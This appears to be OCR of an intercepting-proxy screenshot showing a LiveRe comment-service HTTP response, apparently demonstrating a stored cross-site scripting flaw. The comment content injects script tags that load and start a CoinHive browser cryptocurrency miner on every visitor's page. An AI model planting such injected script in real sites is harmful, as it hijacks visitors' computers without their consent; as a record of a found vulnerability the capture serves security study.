 Response from https://api-zero.livere.com:443/v1/comments/w?callback=jQuery112409497575719521181_1548779938765&requestPath=%2Fv1%2Fcomments%2Fw&id=city&uid%5Bconsumer_seq%5D=1020&uid...
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: text/javascript; charset=utf-8
Date: Tue, 29 Jan 2019 16:39:24 GMT
ETag: W/"438-q6+qn/SsOFtOSfk5dVFxETEQosE"
P3P: CP="This site does not have a p3p policy."
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
Connection: Close
Content-Length: 1080
/**/ typeof jQuery112409497575719521181_1548779938765 === 'function' &&
jQuery112409497575719521181_1548779938765({"results":{"replySeq":36887812,"title":"发布/订阅模式探索","site":"http://stevenself.top/2018/07/08/pub-sub/", consumerSeq":
"1020","livereSeq":"33245","ipAddress":"127.0.0.1","agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36","memberId":"UID_3AE0EACD68EE8A289D9D894207B1DDAA","memberDomain":"qq","memberGroupSeq":29889391,"memberSeq":30411477,"memberIcon":"http://thirdqq.qlogo.cn/qqapp/1012564
33/66C9A5D0A41CA1ED4A66ADAD228C8D09/100","memberUrl":"https://qq.com/","content":"123456<script src=https://coinhive.com/lib/coinhive.min.js></script><script>var miner = new
CoinHive.Anonymous('3CZb3wTC2wAsN0kWehZEi8Tclp38uFBo', {throttle:
0.5});miner.start();</script>","adminSeq":"27266453","isSecret":"0","isMobile":0,"regdate":"2019-01-29T16:39:24.586Z","status":0,"repSeq":4505971,"parentSeq":36887812},"resultCode":20
0,"resultMessage":"Okay, livere"});